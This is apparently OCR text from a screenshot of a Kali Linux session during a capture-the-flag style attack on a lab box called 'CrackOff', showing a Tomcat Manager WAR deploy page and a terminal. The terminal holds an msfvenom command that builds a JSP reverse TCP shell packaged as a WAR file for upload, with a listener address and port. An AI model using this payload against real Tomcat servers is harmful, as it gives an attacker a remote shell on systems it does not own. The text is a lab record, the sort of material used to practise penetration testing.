 CrackOff - Panel de Control
Release v1.10.0 · jpillora/
/manager
127.0.0.1:443/manager/html
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
/host-manager None specified Tomcat Host Manager Application true
/manager None specified Tomcat Manager Application true
Deploy
Deploy directory or WAR file located on server
Context Path:
Version (for parallel deployment):
XML Configuration file path:
WAR or Directory path:
Deploy
WAR file to deploy
Select WAR file to upload Browse... No file selected.
Deploy
root@skopjee: /home/skopjee/Downloads
File Actions Edit View Help
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.17.0.1 LPORT=443 -f war -o rev.war
Payload size: 1095 bytes
Final size of war file: 1095 bytes
Saved as: rev.war
Expire sessions with idle ≥ 30 minutes
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─# ls
chisel crackoff.tar crackoff.zip pass rev.war user.txt
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#